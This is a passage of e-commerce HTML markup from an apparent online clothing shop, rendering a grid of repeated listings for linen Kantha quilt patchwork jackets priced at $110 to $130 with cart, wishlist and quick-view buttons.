		<a href="?add-to-cart=8668" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8668" data-product_sku="2625" aria-label="Add &ldquo;Linen Indian Kantha Quilt Jacket Size M/L/XL/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 type-product post-8670 status-publish instock product_cat-linen-coats-jackets product_tag-kantha_jacket product_tag-kimono product_tag-linen_kantha product_tag-mens_jacket product_tag-patchwork_jacket product_tag-quilt_coat product_tag-quilt_jacket product_tag-women_jacket has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="10" data-id="8670">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-9/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3222190300_y3s9-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8669" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3222190300_y3s9-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3222190300_y3s9-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3222190300_y3s9-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3222190300_y3s9-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3222190300_y3s9-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8670" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8670"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="e6d3a121ce" data-product-id="8670" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-9/">Linen Indian Kantha Quilt Jacket Size M/L/XL/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8670" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8670" data-product_sku="2624" aria-label="Add &ldquo;Linen Indian Kantha Quilt Jacket Size M/L/XL/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 type-product post-8672 status-publish last instock product_cat-linen-coats-jackets product_tag-kantha_jacket product_tag-kimono product_tag-linen_kantha product_tag-mens_jacket product_tag-patchwork_jacket product_tag-quilt_coat product_tag-quilt_jacket product_tag-women_jacket has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="11" data-id="8672">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-10/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3222153964_phqj-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8671" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3222153964_phqj-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3222153964_phqj-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3222153964_phqj-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3222153964_phqj-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3222153964_phqj-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8672" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-10/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8672"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="e6d3a121ce" data-product-id="8672" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-10/">Linen Indian Kantha Quilt Jacket Size M/L/XL/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8672" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8672" data-product_sku="2623" aria-label="Add &ldquo;Linen Indian Kantha Quilt Jacket Size M/L/XL/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 last  type-product post-8674 status-publish first instock product_cat-linen-coats-jackets product_tag-kantha_jacket product_tag-kimono product_tag-linen_kantha product_tag-mens_jacket product_tag-patchwork_jacket product_tag-quilt_coat product_tag-quilt_jacket product_tag-women_jacket has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="12" data-id="8674">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-11/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3222148452_qgfg-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8673" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3222148452_qgfg-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3222148452_qgfg-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3222148452_qgfg-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3222148452_qgfg-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3222148452_qgfg-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8674" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-11/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8674"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="e6d3a121ce" data-product-id="8674" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-11/">Linen Indian Kantha Quilt Jacket Size M/L/XL/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8674" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8674" data-product_sku="2621" aria-label="Add &ldquo;Linen Indian Kantha Quilt Jacket Size M/L/XL/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 first  type-product post-8676 status-publish instock product_cat-linen-coats-jackets product_tag-kantha_jacket product_tag-kimono product_tag-linen_kantha product_tag-mens_jacket product_tag-patchwork_jacket product_tag-quilt_coat product_tag-quilt_jacket product_tag-women_jacket has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="13" data-id="8676">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-12/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269824275_kk6x-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8675" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269824275_kk6x-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269824275_kk6x-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269824275_kk6x-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269824275_kk6x-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269824275_kk6x-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8676" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-12/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8676"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="e6d3a121ce" data-product-id="8676" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-12/">Linen Indian Kantha Quilt Jacket Size M/L/XL/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8676" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8676" data-product_sku="2620" aria-label="Add &ldquo;Linen Indian Kantha Quilt Jacket Size M/L/XL/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 type-product post-8678 status-publish instock product_cat-linen-coats-jackets product_tag-kantha_jacket product_tag-kimono product_tag-linen_kantha product_tag-mens_jacket product_tag-patchwork_jacket product_tag-quilt_coat product_tag-quilt_jacket product_tag-women_jacket has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="14" data-id="8678">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-13/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269704657_nw0q-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8677" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269704657_nw0q-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269704657_nw0q-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269704657_nw0q-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269704657_nw0q-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269704657_nw0q-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8678" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-13/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8678"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="e6d3a121ce" data-product-id="8678" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-13/">Linen Indian Kantha Quilt Jacket Size M/L/XL/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8678" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8678" data-product_sku="2618" aria-label="Add &ldquo;Linen Indian Kantha Quilt Jacket Size M/L/XL/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 type-product post-8680 status-publish last instock product_cat-linen-coats-jackets product_tag-kantha_jacket product_tag-kimono product_tag-linen_kantha product_tag-mens_jacket product_tag-patchwork_jacket product_tag-quilt_coat product_tag-quilt_jacket product_tag-women_jacket has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="15" data-id="8680">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-14/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269367385_n690-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8679" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269367385_n690-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269367385_n690-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269367385_n690-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269367385_n690-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269367385_n690-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8680" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-14/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8680"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="e6d3a121ce" data-product-id="8680" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-14/">Linen Indian Kantha Quilt Jacket Size M/L/XL/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8680" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8680" data-product_sku="2615" aria-label="Add &ldquo;Linen Indian Kantha Quilt Jacket Size M/L/XL/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 last  type-product post-8682 status-publish first instock product_cat-linen-coats-jackets product_tag-kantha_jacket product_tag-kimono product_tag-linen_kantha product_tag-mens_jacket product_tag-patchwork_jacket product_tag-quilt_coat product_tag-quilt_jacket product_tag-women_jacket has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="16" data-id="8682">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-15/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3221668766_f5k9-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8681" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3221668766_f5k9-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3221668766_f5k9-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3221668766_f5k9-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3221668766_f5k9-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3221668766_f5k9-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8682" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-15/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8682"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="e6d3a121ce" data-product-id="8682" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-15/">Linen Indian Kantha Quilt Jacket Size M/L/XL/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8682" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8682" data-product_sku="2614" aria-label="Add &ldquo;Linen Indian Kantha Quilt Jacket Size M/L/XL/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 first  type-product post-8684 status-publish instock product_cat-linen-coats-jackets product_tag-kantha_jacket product_tag-kimono product_tag-linen_kantha product_tag-mens_jacket product_tag-patchwork_jacket product_tag-quilt_coat product_tag-quilt_jacket product_tag-women_jacket has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="17" data-id="8684">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-16/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3221663530_at4n-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8683" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3221663530_at4n-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3221663530_at4n-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3221663530_at4n-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3221663530_at4n-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3221663530_at4n-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8684" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-16/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8684"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="e6d3a121ce" data-product-id="8684" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-16/">Linen Indian Kantha Quilt Jacket Size M/L/XL/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8684" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8684" data-product_sku="2613" aria-label="Add &ldquo;Linen Indian Kantha Quilt Jacket Size M/L/XL/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 type-product post-8602 status-publish instock product_cat-linen-coats-jackets product_tag-kantha_jacket product_tag-kimono product_tag-linen_kantha product_tag-mens_jacket product_tag-patchwork_jacket product_tag-quilt_coat product_tag-quilt_jacket product_tag-women_jacket has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="18" data-id="8602">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
